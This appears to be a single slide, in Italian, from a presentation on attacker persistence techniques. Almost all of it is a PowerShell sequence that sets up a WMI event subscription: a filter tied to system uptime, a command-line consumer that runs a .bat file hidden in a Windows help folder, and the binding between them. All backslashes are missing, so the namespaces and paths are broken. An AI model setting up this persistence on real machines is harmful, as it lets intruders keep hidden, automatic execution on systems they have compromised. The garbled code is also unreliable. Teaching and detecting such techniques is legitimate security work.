 Persistenza
➔ Windows Management Instrumentation (WMI), un posto meno “scontato” dove
aggiungere persistenza, sfruttando l’evento InstanceModificationEvent
PS> $filterName = "JustForTestFilter"
PS> $consumerName = "JustForTestConsumer"
PS> $exePath = "C:windowshelpwindowsindexstorer.bat"
PS> $Query = "SELECT * FROM __InstanceModificationEvent WITHIN 60 WHERE
TargetInstance ISA 'Win32_PerfFormattedData_PerfOS_System' AND
TargetInstance.SystemUpTime >= 200 AND TargetInstance.SystemUpTime < 300"
PS> $WMIEventFilter=Set-WmiInstance -Class __EventFilter
-NameSpace "rootsubscription"
-Arguments
@{Name=$filterName;EventNameSpace="rootcimv2";QueryLanguage="WQL";
Query=$Query} -ErrorAction Stop
PS> $WMIEventConsumer=Set-WmiInstance -Class CommandLineEventConsumer
-Namespace "rootsubscription" -Arguments
@{Name=$consumerName;ExecutablePath=$exePath;CommandLineTemplate=$exepath
}
PS> Set-WmiInstance -Class __FilterToConsumerBinding -Namespace
"rootsubscription"
-Arguments @{Filter=$WMIEventFilter;Consumer=$WMIEventConsumer}
 